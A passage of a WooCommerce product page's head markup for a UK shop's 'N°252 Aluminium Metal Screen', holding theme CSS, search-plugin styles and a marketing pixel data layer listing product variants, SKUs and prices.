    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-48612.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.menu-item-52296.menu-item-heading > a:hover {
  background: #fff !important;
    border-bottom: 1px solid #cfb899 !important;
}

.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
  text-align: left;
  padding-left: 0;
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover .astra-shop-summary-wrap, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover .astra-shop-summary-wrap {

Text-align: center;
  }
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .button, .woocommerce ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .star-rating, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .button, .woocommerce-page ul.products li.product.box-shadow-0.box-shadow-0-hover.align-left .star-rating {
Margin-left: 100px;
  }
}

@media only screen and (min-width: 500px) {
.woocommerce ul.products li.product .woocommerce-loop-product__link img, .woocommerce-page ul.products li.product .woocommerce-loop-product__link img {
  }
  
  .woocommerce ul.products li.product .button, .woocommerce-page ul.products li.product .button {
  padding-left: 40px !important;
  padding-right: 40px !important;
  padding-top: 10px !important;
  padding-bottom: 10px !important;
}
  
}

@media (max-width: 767px) {

.elementor-widget-wrap>.elementor-element {
Text-align: center;
}
}

@media (max-width: 544px) {

.woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-3 ul.products, .woocommerce-page.mobile-columns-3 ul.products {

width: 100% !important;
}
	
.woocommerce.archive ul.products li a.button, .woocommerce > ul.products li a.button, .woocommerce related a.button, .woocommerce .related a.button, .woocommerce .up-sells a.button .woocommerce .cross-sells a.button {
  padding-left: 10px;
  padding-right: 10px;
  padding-top: 5px;
  padding-bottom: 5px;
  font-size: 12px;
}

@media (max-width: 921px) {
.site-content .ast-container {
Padding-top: 26px
}
}
	
#sp-ea-1390.sp-easy-accordion>.sp-ea-single {
  background-color: #faf7f2 !important;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  margin-bottom: 0 !important;
}

#primary {
  margin: 0 !important;
}

.woocommerce button.astra-shop-filter-button~.woocommerce-result-count, .woocommerce-page button.astra-shop-filter-button~.woocommerce-result-count{
  display: none !important;
}



  
  .ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle {
    color: white;
  }
    
.menu-item-heading, .menu-item-1773.menu-item-heading > a:active {
    color: white !important;
  }
  
  ::selection {
    color: white;
  }

.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle {
  transform: rotate(180deg);
  }
 
  
  .woocommerce ul.products, .woocommerce-page ul.products, .woocommerce.mobile-columns-2 ul.products, .woocommerce-page.mobile-columns-2 ul.products {
    margin-left: 15px;
  }
  
  .woocommerce div.product div.images img {
    margin-top: 10px;
  }
  
}

.ast-desktop .ast-above-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text, .ast-desktop .ast-below-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text, .ast-desktop .main-header-menu .astra-megamenu-li .sub-menu .menu-item-heading .menu-text {
  color: black !important;
}

li.additional_information_tab {
    display: none !important;
}

.has-text-align-left {
  padding-left: 20px !important;
}

.single-product div.product .woocommerce-breadcrumb {
  display: none;
}

ul.sub-menu {
margin-left: 15px;
}

.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
  background: #1e1e1e !important;
}

@media (max-width: 544px) {

ul.variable-items-wrapper.button-variable-wrapper {
  width: 100%;
}
  
  .elementor-11159 .elementor-element.elementor-element-3da16bd.elementor-wc-products ul.products {
    padding-left: 20px;
  }
  
}

[class*=" eicon-"], [class^=eicon] {
  color: black;
}

@media (max-width: 767px){
.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
    padding: 15px 2px 15px 2px!important;
	}}

@media (max-width: 767px){
.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products .attachment-woocommerce_thumbnail {
    border: 1px #EEE solid!important;
}}

.woocommerce .quantity .minus, .woocommerce .quantity .plus {
	color:black;
}

button[name='update_cart'] {

display: none !important;

}

.wc-stripe-card-icons-container, .wc-stripe-paymentRequest-icons-container {
	display: none !important;
}

.woo-variation-swatches ul.variations>li {
	pointer-events: none;
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
   opacity: unset !important;
}

.menu-item-50530 {
	background-color: #ab8e66;
	padding-top: 3px;
	padding-bottom: 3px;
}

.menu-item-50530 li {
	background-color: #ab8e66;
	padding-top: 3px;
	padding-bottom: 3px;
}

.price ins .woocommerce-Price-amount {
    color: #a6192e !important;
}

body:not(.rtl) .elementor-10677 .elementor-element.elementor-element-85821a2:not(.elementor-product-price-block-yes) del {
	font-size: 20px;
}

.woocommerce-js div.product p.price del, .woocommerce-js div.product span.price del {
	font-size: 20px;
}

.woocommerce-product-gallery { 
	opacity: 1 !important; 
}

.ast-builder-menu-1 {
	font-weight: inherit !important;
}

@media only screen and (min-width: 768px) {

.woocommerce div.product form.cart .button.single_add_to_cart_button {
	width: -webkit-fill-available;
	height: 50px;
}
}

.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools, .mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
	opacity:1 !important;
}

.ast-hfb-header .ast-builder-menu-1 .main-header-menu .sub-menu .menu-link {
	line-height: 2;
}

.dgwt-wcas-suggestions-wrapp {
	width: 500px !important
}

@media only screen and (min-width: 768px) {

	.woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid) {
		padding-left: 50px;
		padding-right: 50px;
}

.woocommerce .ast-shop-toolbar-container {
		padding-left: 50px;
		padding-right: 50px;
	margin-bottom: 1.5em !important;
}
}

@media (max-width: 544px) {

.woocommerce .ast-shop-toolbar-container {
	margin-bottom: 0em !important;
}
}

.elementor-11153 .elementor-element.elementor-element-35ccf37 {
	margin-bottom: 0px;
}

.woocommerce ul.products li.product .astra-shop-thumbnail-wrap, .woocommerce-page ul.products li.product .astra-shop-thumbnail-wrap {
	margin-bottom: 5px !important;
}

.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
	padding: 5px !important;
}

.ast-cart-menu-wrap .count {
	padding: 0px !important;
}

:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart .button:where(:not(:first-child)), :is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart button:where(:not(:first-child)){
	margin-left: 0px !important;
	width: 100%;
	height: 50px;
}

.wc-stripe-product-checkout-container.active {
	margin-top: 0px !important;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
	line-height: 0px !important;
	padding-top: 15px;
	padding-bottom: 15px;
	background-color: #BDD755 !important;
	color: black !important;
}

.fc-wrapper .fc-place-order .fc-place-order-button {
    background-color: #BDD755 !important; /* Existing background color */
    color: #333 !important; /* Existing text color */
    display: flex; /* Ensures icon and text align properly */
    align-items: center; /* Aligns icon and text vertically */
    padding: 10px 20px; /* Optional: Adjust button padding */
    border: none; /* Optional: Remove button border */
    border-radius: 5px; /* Optional: Add rounded corners */
}

.fc-wrapper .fc-place-order .fc-place-order-button::before {
    content: '';
    display: inline-block;
    background: url('data:image/svg+xml,%3Csvg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="%23333"%3E%3Cpath d="M12 1c-3.326 0-6 2.674-6 6v3h-1.5c-.828 0-1.5.672-1.5 1.5v10c0 .828.672 1.5 1.5 1.5h15c.828 0 1.5-.672 1.5-1.5v-10c0-.828-.672-1.5-1.5-1.5h-1.5v-3c0-3.326-2.674-6-6-6zm0 2c2.206 0 4 1.794 4 4v3h-8v-3c0-2.206 1.794-4 4-4zm-4.5 9h9v9h-9v-9zm4 2v3h1v-3h-1z"/%3E%3C/svg%3E') no-repeat center;
    background-size: contain;
    width: 20px; /* Adjust icon width */
    height: 20px; /* Adjust icon height */
    margin-right: 8px; /* Space between icon and text */
    vertical-align: middle; /* Align icon with text */
}


.fc-step__substep-save {
		background-color: #000 !important;
	color: white !important;

}

.wapf-product-totals {
	display: none !important;
}

.woocommerce-js input[type=number] {
	width: 100% !important;
}

a.added_to_cart {display:none !important}

/* PART 1 - Before Lazy Load */
img[data-lazyloaded]{
    opacity: 0;
}
/* PART 2 - Upon Lazy Load */
img.litespeed-loaded{
    -webkit-transition: opacity .5s linear 0.2s;
    -moz-transition: opacity .5s linear 0.2s;
    transition: opacity .5s linear 0.2s;
    opacity: 1;
}

.elementor-widget-image a,
.elementor-25 .elementor-element.elementor-element-4a19493 img {
    display: block !important;
    width: 100%;
}

button[name="apply_coupon"] {
	background-color: white !important;
	border-width: 2px !important;
	border-color: #ab8e66 !important;
	color: #ab8e66 !important;
		
	}

body.has-highlighted-shipping-section div.woocommerce form .fc-step__substep[data-substep-id=shipping_address] {
	background-color: white !important;
}

.fc-progress-bar__bar.is-current,
.fc-progress-bar__bar.is-complete {
  background-color: #ab8e66 !important; /* Sets the background color to #ab8e66 */
}

.woocommerce-js input[type=number] {
	max-width: 100% !important;
}

.custom-overlay {
    position: absolute;
    top: 10px;
    left: 10px;
    background: #ab8e66;
    color: white;
    padding: 5px 10px;
    z-index: 10;
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase;
}

.woocommerce ul.products li.product {
    position: relative;
}

.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {
	background-color: white !important;
}

.elementor-10677 .elementor-element.elementor-element-fdff9d7 {
	padding-top: 5px !important;
}

.astra-cart-drawer .widget_shopping_cart_content a.button.checkout.wc-forward {
	background-color: #000 !important;
	color: white !important;
	border: none !important;
}

.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping) {
	background-color: white !important;
	color: #808080 !important;
	border: 0.5px solid #808080 !important;
}

.woocommerce .show-on-hover {
	display: none !important;
}

.elementor-11153 .elementor-element.elementor-element-3316bc18.elementor-wc-products ul.products li.product {
	box-shadow: 0 0 18px 3px rgba(222,219,222,1);
	margin-bottom: 10px;
}

@media (max-width: 544px) {
  .ast-header-break-point .ast-shop-toolbar-container {
    flex-direction: row !important;
    justify-content: space-between; /* Ensures even spacing between elements */
    align-items: center; /* Vertically centers the items */
  }
}

#menu-item-57254 a .menu-text {
    color: red !important;
	font-weight: bold;
}

#menu-item-67652 a .menu-text {
    color: white !important;
	font-weight: bold;
	padding-left: 10px !important;
}

#menu-item-67652 {
	background-color: #be2f49 !important;
}

/* 2024-June-17 */

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout {
    grid-template-columns: 1fr;
}


header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right > div,
header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right .widget_media_image,
.header-widget-area .widget_elementor-library .header_animation_btom_sec1{
	display: none;
}

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right .header-widget-area{
	flex-grow: 1;
	padding-inline: 0 !important;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1{
	display: block;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon{
	font-size: 21px;
	fill: #000 !important;
	color: #fff !important;
	border-color: #fff !important;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 :is(.elementor-icon-box-title, .elementor-icon-box-title a){
	font-size: 12px !important;
	font-weight: 400 !important;
	color: #262626;
	line-height: 1;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon-box-title a:hover{
	text-decoration: none;
}

header .header_star_rating .elementor-icon{
	font-size: 130px !important;
}

 .widget_elementor-library .header_animation_btom_sec1 .elementor-icon :where(i, svg){
  height: auto;
}

.ast-below-header-wrap>.ast-below-header-bar.ast-below-header{
	padding-bottom: 0 !important;
	border-bottom: none !important;
}

.ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right:before {
            content: '';
            position: absolute;
            left: 50%;
            transform: translateX(-50%);
            height: 40px;
            width: 100%;
            z-index: -1;
            background-color: #EFEBE0;
        }

header .ast-below-header-wrap .ast-builder-grid-row.ast-grid-center-col-layout .site-header-below-section-right {
	margin-top: 20px;
	position: relative;
	z-index: 8;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-container{
		justify-content: center;
		gap: 40px;
}

header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-container> .elementor-column{	
	width: max-content;
}

@media(max-width: 928px){
header #ast-mobile-header aside{
	margin-top: 0 !important;
	margin-bottom: 0 !important;
	}
	
	header #ast-mobile-header .ast-below-header-wrap .ast-below-header-bar{
    background-color: #EFEBE0;
    display: block;
    overflow: hidden;
		height: 30px;
		padding-top: 0 !important;
	}
	
header	#ast-mobile-header .ast-below-header-wrap .widget_media_image,
.header_animation_btom_sec1 > .elementor-container > .elementor-column{
		display: none;
	}
	
	header	#ast-mobile-header .header_animation_btom_sec1 .elementor-widget-icon-box.elementor-position-left .elementor-icon-box-icon{
		margin: 0;
		margin-right: 10px;
		display: flex;
	}
	
header	#ast-mobile-header .header_animation_btom_sec1 .elementor-widget-icon-box.elementor-mobile-position-top .elementor-icon-box-wrapper {
	display: flex;
	justify-content: center;
	align-items: center;
	}

.header_animation_btom_sec1 > .elementor-container > .elementor-column.first-block {
	 display: block;
	 animation: none;
	}
	
header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 :is(.elementor-icon-box-title, .elementor-icon-box-title a){
    font-size: 12px !important;
	}
	
header .header-widget-area .widget_elementor-library .header_animation_btom_sec1 .elementor-icon {
    font-size: 14px;
	}
	
	header	#ast-mobile-header .header_animation_btom_sec1	.elementor-widget-icon-box .elementor-icon-box-content {
    flex-grow: 0;
}
	
.header_animation_btom_sec1 > .elementor-container > .elementor-column.text-in{
		display: block;
		animation: textIn 0.5s ease;
	}

.header_animation_btom_sec1 > .elementor-container > .elementor-column.text-out {
		animation: textOut 5s ease;
	}

@keyframes textOut {
		0% {
				transform: translateY(0%);
		}
		25% {
				transform: translateY(-200%);
		}
		50% {
				transform: translateY(-350%);
		}
		75% {
				transform: translateY(-550%);
		}
		100% {
				transform: translateY(-700%);
		}
	}

@keyframes textIn {
		0% {
				transform: translateY(100%);
		}
		100% {
				transform: translateY(0%);
		}
}
	
}

.woocommerce-js div.product form.cart .variations label {
	color: black !important;
	text-transform: uppercase !important;
	font-size: 14px !important;
}

#menu-item-67657 .menu-text {
    font-weight: bold;
}

.woocommerce-js div.product form.cart .reset_variations {
	display: none !important;
}

.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item):hover {
    border-color: black !important;
}

.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item .variable-item-span {
	padding: 20px !important;
}

.woo-variation-swatches.wvs-show-label .variations th .woo-selected-variation-item-name {
	font-weight: 400;
}

#wpsp-slider-section-wrapper.wpsp-slider-section img.wpsp-product-img {
	border-radius: 10px;
}

.woocommerce-js .variations select, .woocommerce-js .woocommerce-ordering select {
	border: 1px solid #c2c2c2;
	padding: 0.3125rem 0.625rem 0.25rem;
	color: #2B2E52;
}

.woocommerce-loop-product__title:hover {
	text-decoration: underline;
}

.site-above-footer-wrap {
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}

.payment-method__label-icon img {
	height: 24px !important;
}

.woocommerce-js ul.cart_list li dl, .woocommerce-js ul.product_list_widget li dl {
	border-left: none !important;
}

.ast-site-header-cart .widget_shopping_cart .mini_cart_item, .astra-cart-drawer .astra-cart-drawer-content .widget_shopping_cart_content ul li {
	border-bottom-color: #f0f0f0 !important;
}

.ast-site-header-cart .widget_shopping_cart .woocommerce-mini-cart__total, .astra-cart-drawer .astra-cart-drawer-, .woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__total, .astra-cart-drawer .astra-cart-drawer-header {
	border-bottom-color: #f0f0f0 !important;
	border-top-color: #f0f0f0 !important;
}

.astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart-item .variation dt {
	width: min-content !important;
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl dd, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl dd {
	margin-left: 5px !important;
}

.astra-cart-drawer-content .woocommerce ul.cart_list li dl, .astra-cart-drawer-content .woocommerce ul.product_list_widget li dl {
	padding-left: 0px !important;
}

.woocommerce-js ul.cart_list li>a, .woocommerce-js ul.product_list_widget li>a {
	font-weight: 600 !important;
}

/* Apply the font change to all devices */
.woocommerce-cart h1.entry-title {
    font-family: "Poppins", sans-serif !important;
    font-weight: 400;
}

/* Apply margin-top only for non-mobile devices */
@media (min-width: 768px) { 
    .woocommerce-cart h1.entry-title {
        margin-top: 10px;
    }
}

.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"] {
   margin-top: -10px !important;
}

@media (max-width: 768px) { 
.elementor-80455 .elementor-element.elementor-element-530ad1e4 {
    border-style: none !important;
    border-width: 0 !important;
}
}

.site-above-footer-wrap[data-section="section-above-footer-builder"] .ast-builder-grid-row {
    padding-left: 0px !important;
    padding-right: 0px !important;
}</style>
                                                        <style>@media (min-width:768px) and (max-width:1159px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 50vw;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
    .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 159px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:127px;
    }
}
@media (max-width:767px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 88vw;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
   .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 150px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:117px;
    }
}
@media (min-width:1160px) {
    /* Main image was being resized up and down when loading */
    .luxury-top-section-product .woocommerce-product-gallery__image {
        width: 580px;
    }
    /* Attempt to reduce the CLS of gallery thumbnails */
    .luxury-top-section-product .woocommerce-product-gallery__image:not(:first-child) img {
        height: 159px;
    }
    .luxury-top-section-product .flex-control-thumbs {
        height:140px;
    }
}

/* Add to cart button was jumping down and up */
.product .woocommerce-variation.single_variation {
    margin-bottom: 0px !important;
}

/* On sale badge on every single product was shifting content up and down */
.single-product.woocommerce span.onsale {
    position: absolute;
    top: .5em;
    left: .5em;
}</style>
                            		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#262626;border-color:#c7b99f}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#262626;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#262626}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#262626}.dgwt-wcas-loader-circular-path{stroke:#262626}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-icon{color:#ab8e66}.dgwt-wcas-search-icon path{fill:#ab8e66}		</style>
			<style>
		/* Slide Search */
		.ast-dropdown-active .search-form {
			padding-left: 0 !important;
		}

		.ast-dropdown-active .ast-search-icon {
			visibility: hidden;
		}

		.ast-search-menu-icon .search-form {
			padding: 0;
		}

		.ast-search-menu-icon .search-field {
			display: none;
		}

		.ast-search-menu-icon .search-form {
			background-color: transparent !important;
			border: 0;
		}

		/* Search Box */
		.site-header .ast-inline-search.ast-search-menu-icon .search-form {
			padding-right: 0;
		}

		/* Full Screen Search */
		.ast-search-box.full-screen .ast-search-wrapper {
			top: 25%;
			transform: translate(-50%, -25%);
		}

		/* Header Cover */
		.ast-search-box.header-cover .search-text-wrap {
			width: 50%;
			vertical-align: middle;
			margin-left: calc(25% - 10px);
		}

		.ast-search-box.header-cover .close {
			margin-top: -5px;
		}

		/* Autosuggestion results */
		.dgwt-wcas-suggestion {
			transition: none;
		}

		/* Details panel */
		.dgwt-wcas-details-wrapp .woocommerce a.added_to_cart {
			display: block;
		}
	</style>
	<link rel="pingback" href="https://www.luxuryscreens.co.uk/xmlrpc.php">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.49.1","pro":true,"eligible_for_updates":true,"distro":"fms","beta":false,"show":true},"pixels":{"google":{"linker":{"settings":null},"user_id":false,"ads":{"conversion_ids":{"AW-10853780530":"ntE6COqksaoDELKYvrco"},"dynamic_remarketing":{"status":true,"id_type":"post_id","send_events_with_parent_ids":true},"google_business_vertical":"retail","phone_conversion_number":"0204 542 7411","phone_conversion_label":"PLNOCKHJpvcaELKYvrco"},"analytics":{"ga4":{"measurement_id":"G-0WRH2WKZSB","parameters":{},"mp_active":true,"debug_mode":false,"page_load_time_tracking":false},"id_type":"post_id"},"tag_id":"AW-10853780530","tag_gateway":{"measurement_path":""},"tcf_support":false,"consent_mode":{"is_active":false,"wait_for_update":500,"ads_data_redaction":false,"url_passthrough":true},"enhanced_conversions":{"is_active":true}},"bing":{"uet_tag_id":"25122795","enhanced_conversions":true,"dynamic_remarketing":{"id_type":"post_id"},"consent_mode":{"is_active":true}}},"shop":{"list_name":"Product | N°252 Aluminium Metal Screen","list_id":"product_n252-aluminium-metal-screen","page_type":"product","product_type":"variable","currency":"GBP","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":63595,"title":"N°252 Aluminium Metal Screen","type":"product","categories":[],"parent":{"id":0,"title":"N°252 Aluminium Metal Screen","type":"product","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":63595,"exclude_domains":[],"server_2_server":{"active":false,"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":[]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
			<meta name="pm-dataLayer-meta" content="63595" class="wpmProductId"
				  data-id="63595">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[63595] = {"id":"63595","sku":"L8964681","price":95,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"63595","sku":"L8964681","gpf":"woocommerce_gpf_63595","gla":"gla_63595"},"is_variable":true,"type":"variable","name":"N°252 Aluminium Metal Screen","category":["Aluminium Screens","Metal Screens - Laser Cut"],"is_variation":false};
					</script>
					<meta name="pm-dataLayer-meta" content="76040" class="wpmProductId"
				  data-id="76040">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[76040] = {"id":"76040","sku":"L8964681_01","price":250,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"76040","sku":"L8964681_01","gpf":"woocommerce_gpf_76040","gla":"gla_76040"},"is_variable":false,"type":"variation","name":"N°252 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"63595","sku":"L8964681","gpf":"woocommerce_gpf_63595","gla":"gla_63595"},"parent_id":63595,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-90cm | Screen-type: folded | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="76041" class="wpmProductId"
				  data-id="76041">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[76041] = {"id":"76041","sku":"L8964681_02","price":220,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"76041","sku":"L8964681_02","gpf":"woocommerce_gpf_76041","gla":"gla_76041"},"is_variable":false,"type":"variation","name":"N°252 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"63595","sku":"L8964681","gpf":"woocommerce_gpf_63595","gla":"gla_63595"},"parent_id":63595,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-90cm | Screen-type: flat | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="76050" class="wpmProductId"
				  data-id="76050">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[76050] = {"id":"76050","sku":"L8964681_03","price":185,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"76050","sku":"L8964681_03","gpf":"woocommerce_gpf_76050","gla":"gla_76050"},"is_variable":false,"type":"variation","name":"N°252 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"63595","sku":"L8964681","gpf":"woocommerce_gpf_63595","gla":"gla_63595"},"parent_id":63595,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-60cm | Screen-type: folded | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="76051" class="wpmProductId"
				  data-id="76051">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[76051] = {"id":"76051","sku":"L8964681_04","price":165,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"76051","sku":"L8964681_04","gpf":"woocommerce_gpf_76051","gla":"gla_76051"},"is_variable":false,"type":"variation","name":"N°252 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"63595","sku":"L8964681","gpf":"woocommerce_gpf_63595","gla":"gla_63595"},"parent_id":63595,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-60cm | Screen-type: flat | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="76052" class="wpmProductId"
				  data-id="76052">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[76052] = {"id":"76052","sku":"L8964681_05","price":115,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"76052","sku":"L8964681_05","gpf":"woocommerce_gpf_76052","gla":"gla_76052"},"is_variable":false,"type":"variation","name":"N°252 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"63595","sku":"L8964681","gpf":"woocommerce_gpf_63595","gla":"gla_63595"},"parent_id":63595,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-30cm | Screen-type: folded | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="76053" class="wpmProductId"
				  data-id="76053">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[76053] = {"id":"76053","sku":"L8964681_06","price":95,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"76053","sku":"L8964681_06","gpf":"woocommerce_gpf_76053","gla":"gla_76053"},"is_variable":false,"type":"variation","name":"N°252 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"63595","sku":"L8964681","gpf":"woocommerce_gpf_63595","gla":"gla_63595"},"parent_id":63595,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 180cm-x-30cm | Screen-type: flat | Screen-colour-aluminium: ","is_variation":true};
					</script>
					<meta name="pm-dataLayer-meta" content="76054" class="wpmProductId"
				  data-id="76054">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[76054] = {"id":"76054","sku":"L8964681_07","price":140,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"76054","sku":"L8964681_07","gpf":"woocommerce_gpf_76054","gla":"gla_76054"},"is_variable":false,"type":"variation","name":"N°252 Aluminium Metal Screen","parent_id_dyn_r_ids":{"post_id":"63595","sku":"L8964681","gpf":"woocommerce_gpf_63595","gla":"gla_63595"},"parent_id":63595,"category":["Aluminium Screens","Metal Screens - Laser Cut"],"variant":"Size: 120cm-x-60cm | Screen-type: folded | Screen-colour-aluminium: ","is_variation":true};
					</script>
